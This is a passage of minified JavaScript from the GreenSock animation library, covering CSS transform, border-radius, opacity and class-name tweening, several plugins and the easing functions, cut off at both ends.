A.transform?A.transform(r,q):A.transform);if(D.skewType=A.skewType||D.skewType||g.defaultSkewType,d._transform=D,"rotationZ"in A&&(A.rotation=A.rotationZ),E&&"string"==typeof E&&Ca)m=Q.style,m[Ca]=E,m.display="block",m.position="absolute",-1!==E.indexOf("%")&&(m.width=_(a,"width"),m.height=_(a,"height")),O.body.appendChild(Q),l=Ra(Q,null,!1),"simple"===D.skewType&&(l.scaleY*=Math.cos(l.skewX*K)),D.svg&&(s=D.xOrigin,t=D.yOrigin,l.x-=D.xOffset,l.y-=D.yOffset,(A.transformOrigin||A.svgOrigin)&&(E={},La(a,ha(A.transformOrigin),E,A.svgOrigin,A.smoothOrigin,!0),s=E.xOrigin,t=E.yOrigin,l.x-=E.xOffset-D.xOffset,l.y-=E.yOffset-D.yOffset),(s||t)&&(u=Qa(Q,!0),l.x-=s-(s*u[0]+t*u[2]),l.y-=t-(s*u[1]+t*u[3]))),O.body.removeChild(Q),l.perspective||(l.perspective=D.perspective),null!=A.xPercent&&(l.xPercent=ja(A.xPercent,D.xPercent)),null!=A.yPercent&&(l.yPercent=ja(A.yPercent,D.yPercent));else if("object"==typeof A){if(l={scaleX:ja(null!=A.scaleX?A.scaleX:A.scale,D.scaleX),scaleY:ja(null!=A.scaleY?A.scaleY:A.scale,D.scaleY),scaleZ:ja(A.scaleZ,D.scaleZ),x:ja(A.x,D.x),y:ja(A.y,D.y),z:ja(A.z,D.z),xPercent:ja(A.xPercent,D.xPercent),yPercent:ja(A.yPercent,D.yPercent),perspective:ja(A.transformPerspective,D.perspective)},p=A.directionalRotation,null!=p)if("object"==typeof p)for(m in p)A[m]=p[m];else A.rotation=p;"string"==typeof A.x&&-1!==A.x.indexOf("%")&&(l.x=0,l.xPercent=ja(A.x,D.xPercent)),"string"==typeof A.y&&-1!==A.y.indexOf("%")&&(l.y=0,l.yPercent=ja(A.y,D.yPercent)),l.rotation=ka("rotation"in A?A.rotation:"shortRotation"in A?A.shortRotation+"_short":D.rotation,D.rotation,"rotation",B),Fa&&(l.rotationX=ka("rotationX"in A?A.rotationX:"shortRotationX"in A?A.shortRotationX+"_short":D.rotationX||0,D.rotationX,"rotationX",B),l.rotationY=ka("rotationY"in A?A.rotationY:"shortRotationY"in A?A.shortRotationY+"_short":D.rotationY||0,D.rotationY,"rotationY",B)),l.skewX=ka(A.skewX,D.skewX),l.skewY=ka(A.skewY,D.skewY)}for(Fa&&null!=A.force3D&&(D.force3D=A.force3D,o=!0),n=D.force3D||D.z||D.rotationX||D.rotationY||l.z||l.rotationX||l.rotationY||l.perspective,n||null==A.scale||(l.scaleZ=1);--z>-1;)v=Ba[z],E=l[v]-D[v],(E>y||-y>E||null!=A[v]||null!=M[v])&&(o=!0,f=new ta(D,v,D[v],E,f),v in B&&(f.e=B[v]),f.xs0=0,f.plugin=h,d._overwriteProps.push(f.n));return E=A.transformOrigin,D.svg&&(E||A.svgOrigin)&&(s=D.xOffset,t=D.yOffset,La(a,ha(E),l,A.svgOrigin,A.smoothOrigin),f=ua(D,"xOrigin",(w?D:l).xOrigin,l.xOrigin,f,C),f=ua(D,"yOrigin",(w?D:l).yOrigin,l.yOrigin,f,C),(s!==D.xOffset||t!==D.yOffset)&&(f=ua(D,"xOffset",w?s:D.xOffset,D.xOffset,f,C),f=ua(D,"yOffset",w?t:D.yOffset,D.yOffset,f,C)),E="0px 0px"),(E||Fa&&n&&D.zOrigin)&&(Ca?(o=!0,v=Ea,E=(E||_(a,v,e,!1,"50% 50%"))+"",f=new ta(x,v,0,0,f,-1,C),f.b=x[v],f.plugin=h,Fa?(m=D.zOrigin,E=E.split(" "),D.zOrigin=(E.length>2&&(0===m||"0px"!==E[2])?parseFloat(E[2]):m)||0,f.xs0=f.e=E[0]+" "+(E[1]||"50%")+" 0px",f=new ta(D,"zOrigin",0,0,f,-1,f.n),f.b=m,f.xs0=f.e=D.zOrigin):f.xs0=f.e=E):ha(E+"",D)),o&&(d._transformType=D.svg&&Aa||!n&&3!==this._transformType?2:3),j&&(i[c]=j),k&&(i.scale=k),f},prefix:!0}),ya("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),ya("borderRadius",{defaultValue:"0px",parser:function(a,b,c,f,g,h){b=this.format(b);var i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],z=a.style;for(q=parseFloat(a.offsetWidth),r=parseFloat(a.offsetHeight),i=b.split(" "),j=0;j<y.length;j++)this.p.indexOf("border")&&(y[j]=Z(y[j])),m=l=_(a,y[j],e,!1,"0px"),-1!==m.indexOf(" ")&&(l=m.split(" "),m=l[0],l=l[1]),n=k=i[j],o=parseFloat(m),t=m.substr((o+"").length),u="="===n.charAt(1),u?(p=parseInt(n.charAt(0)+"1",10),n=n.substr(2),p*=parseFloat(n),s=n.substr((p+"").length-(0>p?1:0))||""):(p=parseFloat(n),s=n.substr((p+"").length)),""===s&&(s=d[c]||t),s!==t&&(v=aa(a,"borderLeft",o,t),w=aa(a,"borderTop",o,t),"%"===s?(m=v/q*100+"%",l=w/r*100+"%"):"em"===s?(x=aa(a,"borderLeft",1,"em"),m=v/x+"em",l=w/x+"em"):(m=v+"px",l=w+"px"),u&&(n=parseFloat(m)+p+s,k=parseFloat(l)+p+s)),g=va(z,y[j],m+" "+l,n+" "+k,!1,"0px",g);return g},prefix:!0,formatter:qa("0px 0px 0px 0px",!1,!0)}),ya("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(a,b,c,d,f,g){return va(a.style,c,this.format(_(a,c,e,!1,"0px 0px")),this.format(b),!1,"0px",f)},prefix:!0,formatter:qa("0px 0px",!1,!0)}),ya("backgroundPosition",{defaultValue:"0 0",parser:function(a,b,c,d,f,g){var h,i,j,k,l,m,n="background-position",o=e||$(a,null),q=this.format((o?p?o.getPropertyValue(n+"-x")+" "+o.getPropertyValue(n+"-y"):o.getPropertyValue(n):a.currentStyle.backgroundPositionX+" "+a.currentStyle.backgroundPositionY)||"0 0"),r=this.format(b);if(-1!==q.indexOf("%")!=(-1!==r.indexOf("%"))&&r.split(",").length<2&&(m=_(a,"backgroundImage").replace(D,""),m&&"none"!==m)){for(h=q.split(" "),i=r.split(" "),R.setAttribute("src",m),j=2;--j>-1;)q=h[j],k=-1!==q.indexOf("%"),k!==(-1!==i[j].indexOf("%"))&&(l=0===j?a.offsetWidth-R.width:a.offsetHeight-R.height,h[j]=k?parseFloat(q)/100*l+"px":parseFloat(q)/l*100+"%");q=h.join(" ")}return this.parseComplex(a.style,q,r,f,g)},formatter:ha}),ya("backgroundSize",{defaultValue:"0 0",formatter:function(a){return a+="","co"===a.substr(0,2)?a:ha(-1===a.indexOf(" ")?a+" "+a:a)}}),ya("perspective",{defaultValue:"0px",prefix:!0}),ya("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),ya("transformStyle",{prefix:!0}),ya("backfaceVisibility",{prefix:!0}),ya("userSelect",{prefix:!0}),ya("margin",{parser:ra("marginTop,marginRight,marginBottom,marginLeft")}),ya("padding",{parser:ra("paddingTop,paddingRight,paddingBottom,paddingLeft")}),ya("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(a,b,c,d,f,g){var h,i,j;return 9>p?(i=a.currentStyle,j=8>p?" ":",",h="rect("+i.clipTop+j+i.clipRight+j+i.clipBottom+j+i.clipLeft+")",b=this.format(b).split(",").join(j)):(h=this.format(_(a,this.p,e,!1,this.dflt)),b=this.format(b)),this.parseComplex(a.style,h,b,f,g)}}),ya("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),ya("autoRound,strictUnits",{parser:function(a,b,c,d,e){return e}}),ya("border",{defaultValue:"0px solid #000",parser:function(a,b,c,d,f,g){var h=_(a,"borderTopWidth",e,!1,"0px"),i=this.format(b).split(" "),j=i[0].replace(w,"");return"px"!==j&&(h=parseFloat(h)/aa(a,"borderTopWidth",1,j)+j),this.parseComplex(a.style,this.format(h+" "+_(a,"borderTopStyle",e,!1,"solid")+" "+_(a,"borderTopColor",e,!1,"#000")),i.join(" "),f,g)},color:!0,formatter:function(a){var b=a.split(" ");return b[0]+" "+(b[1]||"solid")+" "+(a.match(pa)||["#000"])[0]}}),ya("borderWidth",{parser:ra("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),ya("float,cssFloat,styleFloat",{parser:function(a,b,c,d,e,f){var g=a.style,h="cssFloat"in g?"cssFloat":"styleFloat";return new ta(g,h,0,0,e,-1,c,!1,0,g[h],b)}});var Ua=function(a){var b,c=this.t,d=c.filter||_(this.data,"filter")||"",e=this.s+this.c*a|0;100===e&&(-1===d.indexOf("atrix(")&&-1===d.indexOf("radient(")&&-1===d.indexOf("oader(")?(c.removeAttribute("filter"),b=!_(this.data,"filter")):(c.filter=d.replace(z,""),b=!0)),b||(this.xn1&&(c.filter=d=d||"alpha(opacity="+e+")"),-1===d.indexOf("pacity")?0===e&&this.xn1||(c.filter=d+" alpha(opacity="+e+")"):c.filter=d.replace(x,"opacity="+e))};ya("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(a,b,c,d,f,g){var h=parseFloat(_(a,"opacity",e,!1,"1")),i=a.style,j="autoAlpha"===c;return"string"==typeof b&&"="===b.charAt(1)&&(b=("-"===b.charAt(0)?-1:1)*parseFloat(b.substr(2))+h),j&&1===h&&"hidden"===_(a,"visibility",e)&&0!==b&&(h=0),U?f=new ta(i,"opacity",h,b-h,f):(f=new ta(i,"opacity",100*h,100*(b-h),f),f.xn1=j?1:0,i.zoom=1,f.type=2,f.b="alpha(opacity="+f.s+")",f.e="alpha(opacity="+(f.s+f.c)+")",f.data=a,f.plugin=g,f.setRatio=Ua),j&&(f=new ta(i,"visibility",0,0,f,-1,null,!1,0,0!==h?"inherit":"hidden",0===b?"hidden":"inherit"),f.xs0="inherit",d._overwriteProps.push(f.n),d._overwriteProps.push(c)),f}});var Va=function(a,b){b&&(a.removeProperty?(("ms"===b.substr(0,2)||"webkit"===b.substr(0,6))&&(b="-"+b),a.removeProperty(b.replace(B,"-$1").toLowerCase())):a.removeAttribute(b))},Wa=function(a){if(this.t._gsClassPT=this,1===a||0===a){this.t.setAttribute("class",0===a?this.b:this.e);for(var b=this.data,c=this.t.style;b;)b.v?c[b.p]=b.v:Va(c,b.p),b=b._next;1===a&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};ya("className",{parser:function(a,b,d,f,g,h,i){var j,k,l,m,n,o=a.getAttribute("class")||"",p=a.style.cssText;if(g=f._classNamePT=new ta(a,d,0,0,g,2),g.setRatio=Wa,g.pr=-11,c=!0,g.b=o,k=ca(a,e),l=a._gsClassPT){for(m={},n=l.data;n;)m[n.p]=1,n=n._next;l.setRatio(1)}return a._gsClassPT=g,g.e="="!==b.charAt(1)?b:o.replace(new RegExp("(?:\\s|^)"+b.substr(2)+"(?![\\w-])"),"")+("+"===b.charAt(0)?" "+b.substr(2):""),a.setAttribute("class",g.e),j=da(a,k,ca(a),i,m),a.setAttribute("class",o),g.data=j.firstMPT,a.style.cssText=p,g=g.xfirst=f.parse(a,j.difs,g,h)}});var Xa=function(a){if((1===a||0===a)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var b,c,d,e,f,g=this.t.style,h=i.transform.parse;if("all"===this.e)g.cssText="",e=!0;else for(b=this.e.split(" ").join("").split(","),d=b.length;--d>-1;)c=b[d],i[c]&&(i[c].parse===h?e=!0:c="transformOrigin"===c?Ea:i[c].p),Va(g,c);e&&(Va(g,Ca),f=this.t._gsTransform,f&&(f.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(ya("clearProps",{parser:function(a,b,d,e,f){return f=new ta(a,d,0,0,f,2),f.setRatio=Xa,f.e=b,f.pr=-10,f.data=e._tween,c=!0,f}}),j="bezier,throwProps,physicsProps,physics2D".split(","),wa=j.length;wa--;)za(j[wa]);j=g.prototype,j._firstPT=j._lastParsedTransform=j._transform=null,j._onInitTween=function(a,b,h,j){if(!a.nodeType)return!1;this._target=q=a,this._tween=h,this._vars=b,r=j,k=b.autoRound,c=!1,d=b.suffixMap||g.suffixMap,e=$(a,""),f=this._overwriteProps;var n,p,s,t,u,v,w,x,z,A=a.style;if(l&&""===A.zIndex&&(n=_(a,"zIndex",e),("auto"===n||""===n)&&this._addLazySet(A,"zIndex",0)),"string"==typeof b&&(t=A.cssText,n=ca(a,e),A.cssText=t+";"+b,n=da(a,n,ca(a)).difs,!U&&y.test(b)&&(n.opacity=parseFloat(RegExp.$1)),b=n,A.cssText=t),b.className?this._firstPT=p=i.className.parse(a,b.className,"className",this,null,null,b):this._firstPT=p=this.parse(a,b,null),this._transformType){for(z=3===this._transformType,Ca?m&&(l=!0,""===A.zIndex&&(w=_(a,"zIndex",e),("auto"===w||""===w)&&this._addLazySet(A,"zIndex",0)),o&&this._addLazySet(A,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(z?"visible":"hidden"))):A.zoom=1,s=p;s&&s._next;)s=s._next;x=new ta(a,"transform",0,0,null,2),this._linkCSSP(x,null,s),x.setRatio=Ca?Ta:Sa,x.data=this._transform||Ra(a,e,!0),x.tween=h,x.pr=-1,f.pop()}if(c){for(;p;){for(v=p._next,s=t;s&&s.pr>p.pr;)s=s._next;(p._prev=s?s._prev:u)?p._prev._next=p:t=p,(p._next=s)?s._prev=p:u=p,p=v}this._firstPT=t}return!0},j.parse=function(a,b,c,f){var g,h,j,l,m,n,o,p,s,t,u=a.style;for(g in b){if(n=b[g],"function"==typeof n&&(n=n(r,q)),h=i[g])c=h.parse(a,n,g,this,c,f,b);else{if("--"===g.substr(0,2)){this._tween._propLookup[g]=this._addTween.call(this._tween,a.style,"setProperty",$(a).getPropertyValue(g)+"",n+"",g,!1,g);continue}m=_(a,g,e)+"",s="string"==typeof n,"color"===g||"fill"===g||"stroke"===g||-1!==g.indexOf("Color")||s&&A.test(n)?(s||(n=na(n),n=(n.length>3?"rgba(":"rgb(")+n.join(",")+")"),c=va(u,g,m,n,!0,"transparent",c,0,f)):s&&J.test(n)?c=va(u,g,m,n,!0,null,c,0,f):(j=parseFloat(m),o=j||0===j?m.substr((j+"").length):"",(""===m||"auto"===m)&&("width"===g||"height"===g?(j=ga(a,g,e),o="px"):"left"===g||"top"===g?(j=ba(a,g,e),o="px"):(j="opacity"!==g?0:1,o="")),t=s&&"="===n.charAt(1),t?(l=parseInt(n.charAt(0)+"1",10),n=n.substr(2),l*=parseFloat(n),p=n.replace(w,"")):(l=parseFloat(n),p=s?n.replace(w,""):""),""===p&&(p=g in d?d[g]:o),n=l||0===l?(t?l+j:l)+p:b[g],o!==p&&(""!==p||"lineHeight"===g)&&(l||0===l)&&j&&(j=aa(a,g,j,o),"%"===p?(j/=aa(a,g,100,"%")/100,b.strictUnits!==!0&&(m=j+"%")):"em"===p||"rem"===p||"vw"===p||"vh"===p?j/=aa(a,g,1,p):"px"!==p&&(l=aa(a,g,l,p),p="px"),t&&(l||0===l)&&(n=l+j+p)),t&&(l+=j),!j&&0!==j||!l&&0!==l?void 0!==u[g]&&(n||n+""!="NaN"&&null!=n)?(c=new ta(u,g,l||j||0,0,c,-1,g,!1,0,m,n),c.xs0="none"!==n||"display"!==g&&-1===g.indexOf("Style")?n:m):W("invalid "+g+" tween value: "+b[g]):(c=new ta(u,g,j,l-j,c,0,g,k!==!1&&("px"===p||"zIndex"===g),0,m,n),c.xs0=p))}f&&c&&!c.plugin&&(c.plugin=f)}return c},j.setRatio=function(a){var b,c,d,e=this._firstPT,f=1e-6;if(1!==a||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(a||this._tween._time!==this._tween._duration&&0!==this._tween._time||this._tween._rawPrevTime===-1e-6)for(;e;){if(b=e.c*a+e.s,e.r?b=e.r(b):f>b&&b>-f&&(b=0),e.type)if(1===e.type)if(d=e.l,2===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2;else if(3===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3;else if(4===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4;else if(5===d)e.t[e.p]=e.xs0+b+e.xs1+e.xn1+e.xs2+e.xn2+e.xs3+e.xn3+e.xs4+e.xn4+e.xs5;else{for(c=e.xs0+b+e.xs1,d=1;d<e.l;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}else-1===e.type?e.t[e.p]=e.xs0:e.setRatio&&e.setRatio(a);else e.t[e.p]=b+e.xs0;e=e._next}else for(;e;)2!==e.type?e.t[e.p]=e.b:e.setRatio(a),e=e._next;else for(;e;){if(2!==e.type)if(e.r&&-1!==e.type)if(b=e.r(e.s+e.c),e.type){if(1===e.type){for(d=e.l,c=e.xs0+b+e.xs1,d=1;d<e.l;d++)c+=e["xn"+d]+e["xs"+(d+1)];e.t[e.p]=c}}else e.t[e.p]=b+e.xs0;else e.t[e.p]=e.e;else e.setRatio(a);e=e._next}},j._enableTransforms=function(a){this._transform=this._transform||Ra(this._target,e,!0),this._transformType=this._transform.svg&&Aa||!a&&3!==this._transformType?2:3};var Ya=function(a){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};j._addLazySet=function(a,b,c){var d=this._firstPT=new ta(a,b,0,0,this._firstPT,2);d.e=c,d.setRatio=Ya,d.data=this},j._linkCSSP=function(a,b,c,d){return a&&(b&&(b._prev=a),a._next&&(a._next._prev=a._prev),a._prev?a._prev._next=a._next:this._firstPT===a&&(this._firstPT=a._next,d=!0),c?c._next=a:d||null!==this._firstPT||(this._firstPT=a),a._next=b,a._prev=c),a},j._mod=function(a){for(var b=this._firstPT;b;)"function"==typeof a[b.p]&&(b.r=a[b.p]),b=b._next},j._kill=function(b){var c,d,e,f=b;if(b.autoAlpha||b.alpha){f={};for(d in b)f[d]=b[d];f.opacity=1,f.autoAlpha&&(f.visibility=1)}for(b.className&&(c=this._classNamePT)&&(e=c.xfirst,e&&e._prev?this._linkCSSP(e._prev,c._next,e._prev._prev):e===this._firstPT&&(this._firstPT=c._next),c._next&&this._linkCSSP(c._next,c._next._next,e._prev),this._classNamePT=null),c=this._firstPT;c;)c.plugin&&c.plugin!==d&&c.plugin._kill&&(c.plugin._kill(b),d=c.plugin),c=c._next;return a.prototype._kill.call(this,f)};var Za=function(a,b,c){var d,e,f,g;if(a.slice)for(e=a.length;--e>-1;)Za(a[e],b,c);else for(d=a.childNodes,e=d.length;--e>-1;)f=d[e],g=f.type,f.style&&(b.push(ca(f)),c&&c.push(f)),1!==g&&9!==g&&11!==g||!f.childNodes.length||Za(f,b,c)};return g.cascadeTo=function(a,c,d){var e,f,g,h,i=b.to(a,c,d),j=[i],k=[],l=[],m=[],n=b._internals.reservedProps;for(a=i._targets||i.target,Za(a,k,m),i.render(c,!0,!0),Za(a,l),i.render(0,!0,!0),i._enabled(!0),e=m.length;--e>-1;)if(f=da(m[e],k[e],l[e]),f.firstMPT){f=f.difs;for(g in d)n[g]&&(f[g]=d[g]);h={};for(g in f)h[g]=k[e][g];j.push(b.fromTo(m[e],c,h,f))}return j},a.activate([g]),g},!0),function(){var a=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(a,b,c){return this._tween=c,!0}}),b=function(a){var b=1>a?Math.pow(10,(a+"").length-2):1;return function(c){return(Math.round(c/a)*a*b|0)/b}},c=function(a,b){for(;a;)a.f||a.blob||(a.m=b||Math.round),a=a._next},d=a.prototype;d._onInitAllProps=function(){var a,d,e,f,g=this._tween,h=g.vars.roundProps,i={},j=g._propLookup.roundProps;if("object"!=typeof h||h.push)for("string"==typeof h&&(h=h.split(",")),e=h.length;--e>-1;)i[h[e]]=Math.round;else for(f in h)i[f]=b(h[f]);for(f in i)for(a=g._firstPT;a;)d=a._next,a.pg?a.t._mod(i):a.n===f&&(2===a.f&&a.t?c(a.t._firstPT,i[f]):(this._add(a.t,f,a.s,a.c,i[f]),d&&(d._prev=a._prev),a._prev?a._prev._next=d:g._firstPT===a&&(g._firstPT=d),a._next=a._prev=null,g._propLookup[f]=j)),a=d;return!1},d._add=function(a,b,c,d,e){this._addTween(a,b,c,c+d,b,e||Math.round),this._overwriteProps.push(b)}}(),function(){_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(a,b,c,d){var e,f;if("function"!=typeof a.setAttribute)return!1;for(e in b)f=b[e],"function"==typeof f&&(f=f(d,a)),this._addTween(a,"setAttribute",a.getAttribute(e)+"",f+"",e,!1,e),this._overwriteProps.push(e);return!0}})}(),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(a,b,c,d){"object"!=typeof b&&(b={rotation:b}),this.finals={};var e,f,g,h,i,j,k=b.useRadians===!0?2*Math.PI:360,l=1e-6;for(e in b)"useRadians"!==e&&(h=b[e],"function"==typeof h&&(h=h(d,a)),j=(h+"").split("_"),f=j[0],g=parseFloat("function"!=typeof a[e]?a[e]:a[e.indexOf("set")||"function"!=typeof a["get"+e.substr(3)]?e:"get"+e.substr(3)]()),h=this.finals[e]="string"==typeof f&&"="===f.charAt(1)?g+parseInt(f.charAt(0)+"1",10)*Number(f.substr(2)):Number(f)||0,i=h-g,j.length&&(f=j.join("_"),-1!==f.indexOf("short")&&(i%=k,i!==i%(k/2)&&(i=0>i?i+k:i-k)),-1!==f.indexOf("_cw")&&0>i?i=(i+9999999999*k)%k-(i/k|0)*k:-1!==f.indexOf("ccw")&&i>0&&(i=(i-9999999999*k)%k-(i/k|0)*k)),(i>l||-l>i)&&(this._addTween(a,e,g,g+i,e),this._overwriteProps.push(e)));return!0},set:function(a){var b;if(1!==a)this._super.setRatio.call(this,a);else for(b=this._firstPT;b;)b.f?b.t[b.p](this.finals[b.p]):b.t[b.p]=this.finals[b.p],b=b._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(a){var b,c,d,e,f=_gsScope.GreenSockGlobals||_gsScope,g=f.com.greensock,h=2*Math.PI,i=Math.PI/2,j=g._class,k=function(b,c){var d=j("easing."+b,function(){},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,d},l=a.register||function(){},m=function(a,b,c,d,e){var f=j("easing."+a,{easeOut:new b,easeIn:new c,easeInOut:new d},!0);return l(f,a),f},n=function(a,b,c){this.t=a,this.v=b,c&&(this.next=c,c.prev=this,this.c=c.v-b,this.gap=c.t-a)},o=function(b,c){var d=j("easing."+b,function(a){this._p1=a||0===a?a:1.70158,this._p2=1.525*this._p1},!0),e=d.prototype=new a;return e.constructor=d,e.getRatio=c,e.config=function(a){return new d(a)},d},p=m("Back",o("BackOut",function(a){return(a-=1)*a*((this._p1+1)*a+this._p1)+1}),o("BackIn",function(a){return a*a*((this._p1+1)*a-this._p1)}),o("BackInOut",function(a){return(a*=2)<1?.5*a*a*((this._p2+1)*a-this._p2):.5*((a-=2)*a*((this._p2+1)*a+this._p2)+2)})),q=j("easing.SlowMo",function(a,b,c){b=b||0===b?b:.7,null==a?a=.7:a>1&&(a=1),this._p=1!==a?b:0,this._p1=(1-a)/2,this._p2=a,this._p3=this._p1+this._p2,this._calcEnd=c===!0},!0),r=q.prototype=new a;return r.constructor=q,r.getRatio=function(a){var b=a+(.5-a)*this._p;return a<this._p1?this._calcEnd?1-(a=1-a/this._p1)*a:b-(a=1-a/this._p1)*a*a*a*b:a>this._p3?this._calcEnd?1===a?0:1-(a=(a-this._p3)/this._p1)*a:b+(a-b)*(a=(a-this._p3)/this._p1)*a*a*a:this._calcEnd?1:b},q.ease=new q(.7,.7),r.config=q.config=function(a,b,c){return new q(a,b,c)},b=j("easing.SteppedEase",function(a,b){a=a||1,this._p1=1/a,this._p2=a+(b?0:1),this._p3=b?1:0},!0),r=b.prototype=new a,r.constructor=b,r.getRatio=function(a){return 0>a?a=0:a>=1&&(a=.999999999),((this._p2*a|0)+this._p3)*this._p1},r.config=b.config=function(a,c){return new b(a,c)},c=j("easing.ExpoScaleEase",function(a,b,c){this._p1=Math.log(b/a),this._p2=b-a,this._p3=a,this._ease=c},!0),r=c.prototype=new a,r.constructor=c,r.getRatio=function(a){return this._ease&&(a=this._ease.getRatio(a)),(this._p3*Math.exp(this._p1*a)-this._p3)/this._p2},r.config=c.config=function(a,b,d){return new c(a,b,d)},d=j("easing.RoughEase",function(b){b=b||{};for(var c,d,e,f,g,h,i=b.taper||"none",j=[],k=0,l=0|(b.points||20),m=l,o=b.randomize!==!1,p=b.clamp===!0,q=b.template instanceof a?b.template:null,r="number"==typeof b.strength?.4*b.strength:.4;--m>-1;)c=o?Math.random():1/l*m,d=q?q.getRatio(c):c,"none"===i?e=r:"out"===i?(f=1-c,e=f*f*r):"in"===i?e=c*c*r:.5>c?(f=2*c,e=f*f*.5*r):(f=2*(1-c),e=f*f*.5*r),o?d+=Math.random()*e-.5*e:m%2?d+=.5*e:d-=.5*e,p&&(d>1?d=1:0>d&&(d=0)),j[k++]={x:c,y:d};for(j.sort(function(a,b){return a.x-b.x}),h=new n(1,1,null),m=l;--m>-1;)g=j[m],h=new n(g.x,g.y,h);this._prev=new n(0,0,0!==h.t?h:h.next)},!0),r=d.prototype=new a,r.constructor=d,r.getRatio=function(a){var b=this._prev;if(a>b.t){for(;b.next&&a>=b.t;)b=b.next;b=b.prev}else for(;b.prev&&a<=b.t;)b=b.prev;return this._prev=b,b.v+(a-b.t)/b.gap*b.c},r.config=function(a){return new d(a)},d.ease=new d,m("Bounce",k("BounceOut",function(a){return 1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375}),k("BounceIn",function(a){return(a=1-a)<1/2.75?1-7.5625*a*a:2/2.75>a?1-(7.5625*(a-=1.5/2.75)*a+.75):2.5/2.75>a?1-(7.5625*(a-=2.25/2.75)*a+.9375):1-(7.5625*(a-=2.625/2.75)*a+.984375)}),k("BounceInOut",function(a){var b=.5>a;return a=b?1-2*a:2*a-1,a=1/2.75>a?7.5625*a*a:2/2.75>a?7.5625*(a-=1.5/2.75)*a+.75:2.5/2.75>a?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375,b?.5*(1-a):.5*a+.5})),m("Circ",k("CircOut",function(a){return Math.sqrt(1-(a-=1)*a)}),k("CircIn",function(a){return-(Math.sqrt(1-a*a)-1)}),k("CircInOut",function(a){return(a*=2)<1?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)})),e=function(b,c,d){var e=j("easing."+b,function(a,b){this._p1=a>=1?a:1,this._p2=(b||d)/(1>a?a:1),this._p3=this._p2/h*(Math.asin(1/this._p1)||0),this._p2=h/this._p2},!0),f=e.prototype=new a;return f.constructor=e,f.getRatio=c,f.config=function(a,b){return new e(a,b)},e},m("Elastic",e("ElasticOut",function(a){return this._p1*Math.pow(2,-10*a)*Math.sin((a-this._p3)*this._p2)+1},.3),e("ElasticIn",function(a){return-(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2))},.3),e("ElasticInOut",function(a){return(a*=2)<1?-.5*(this._p1*Math.pow(2,10*(a-=1))*Math.sin((a-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(a-=1))*Math.sin((a-this._p3)*this._p2)*.5+1},.45)),m("Expo",k("ExpoOut",function(a){return 1-Math.pow(2,-10*a)}),k("ExpoIn",function(a){return Math.pow(2,10*(a-1))-.001}),k("ExpoInOut",function(a){return(a*=2)<1?.5*Math.pow(2,10*(a-1)):.5*(2-Math.pow(2,-10*(a-1)))})),m("Sine",k("SineOut",function(a){return Math.sin(a*i)}),k("SineIn",function(a){return-Math.cos(a*i)+1}),k("SineInOut",function(a){return-.5*(Math.cos(Math.PI*a)-1)})),j("easing.EaseLookup",{find:function(b){return a.map[b]}},!0),l(f.SlowMo,"SlowMo","ease,"),l(d,"RoughEase","ease,"),l(b,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(a,b){"use strict";var c={},d=a.document,e=a.GreenSockGlobals=a.GreenSockGlobals||a,f=e[b];if(f)return"undefined"!=typeof module&&module.exports&&(module.exports=f),f;var g,h,i,j,k,l=function(a){var b,c=a.split("."),d=e;for(b=0;b<c.length;b++)d[c[b]]=d=d[c[b]]||{};return d},m=l("com.greensock"),n=1e-10,o=function(a){var b,c=[],d=a.length;for(b=0;b!==d;c.push(a[b++]));return c},p=function(){},q=function(){var a=Object.prototype.toString,b=a.call([]);return function(c){return null!=c&&(c instanceof Array||"object"==typeof c&&!!c.push&&a.call(c)===b)}}(),r={},s=function(d,f,g,h){this.sc=r[d]?r[d].sc:[],r[d]=this,this.gsClass=null,this.func=g;var i=[];this.check=function(j){for(var k,m,n,o,p=f.length,q=p;--p>-1;)(k=r[f[p]]||new s(f[p],[])).gsClass?(i[p]=k.gsClass,q--):j&&k.sc.push(this);if(0===q&&g){if(m=("com.greensock."+d).split("."),n=m.pop(),o=l(m.join("."))[n]=this.gsClass=g.apply(g,i),h)if(e[n]=c[n]=o,"undefined"!=typeof module&&module.exports)if(d===b){module.exports=c[b]=o;for(p in c)o[p]=c[p]}else c[b]&&(c[b][n]=o);else"function"==typeof 